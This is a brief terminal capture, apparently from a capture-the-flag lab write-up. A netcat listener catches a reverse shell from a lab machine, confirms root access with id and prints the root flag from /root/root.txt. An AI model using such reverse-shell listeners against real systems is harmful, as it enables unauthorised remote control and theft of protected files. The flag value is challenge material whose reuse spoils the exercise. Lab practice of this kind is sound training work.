 amun-ra@exploiteverything:~$ nc -nlvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.10.68 34706
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
cc4f0afe3a1026d402ba10329674a8e2
#